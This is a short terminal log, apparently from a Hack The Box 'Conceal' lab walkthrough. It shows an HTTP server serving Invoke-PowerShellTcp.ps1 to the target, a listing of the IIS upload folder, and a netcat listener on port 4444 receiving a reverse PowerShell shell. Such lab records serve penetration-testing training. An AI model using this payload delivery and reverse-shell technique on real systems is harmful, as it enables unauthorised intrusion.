 ┌─[user@parrot]─[10.10.14.9]─[~/htb/conceal/www]
└──╼ $ sudo python3 -m http.server  80
[sudo] password for user:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [01/Jul/2021 16:46:15] code 404, message File not found
10.10.10.116 - - [01/Jul/2021 16:46:15] "GET /PowerShellTcp.ps1 HTTP/1.1" 404 -
10.10.10.116 - - [01/Jul/2021 16:49:43] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.116 - - [01/Jul/2021 17:01:24] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       01/07/2021     16:59                upload
-a----       12/10/2018     23:10            696 iisstart.htm
-a----       12/10/2018     23:10          98757 iisstart.png
-a----       12/10/2018     23:46            332 web.config
PS C:\inetpub\wwwroot> cd upload
PS C:\inetpub\wwwroot\upload> dir
PS C:\inetpub\wwwroot\upload> dir
PS C:\inetpub\wwwroot\upload> dir
^C
┌─[user@parrot]─[10.10.14.9]─[~/htb/conceal]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.116: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.116] 49678
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>